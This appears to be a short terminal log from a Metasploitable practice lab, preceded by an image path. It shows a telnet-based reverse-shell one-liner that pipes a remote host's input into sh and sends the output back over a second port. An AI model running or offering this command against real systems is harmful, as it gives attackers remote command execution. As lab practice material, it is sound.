 # telnet 192.168.56.102 80 | sh | telnet 192.168.56.102 25
msfadmin@metasploitable:~$ telnet 192.168.56.102 80| sh | telnet 192.168.56.102
25
Trying 192.168.56.102...
Connected to 192.168.56.102.
Escape character is '^]'.
sh: line 2: Connected: command not found
sh: line 3: Escape: command not found